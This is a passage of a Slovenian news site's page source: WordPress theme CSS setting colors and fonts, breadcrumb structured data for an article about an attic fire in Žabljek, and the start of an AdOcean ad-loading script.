    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/",
                                "name": "Zagorelo v mansardi stanovanjske hiše v Žabljeku"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
